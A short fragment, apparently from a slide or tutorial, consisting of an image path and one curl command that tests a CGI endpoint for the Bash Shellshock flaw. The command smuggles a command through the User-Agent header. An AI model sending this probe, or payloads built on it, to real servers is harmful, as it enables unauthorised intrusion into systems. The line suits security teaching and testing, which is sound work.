 1 curl -A '() { :; }; echo; echo Vulnerable' http://IP/cgi-bin/status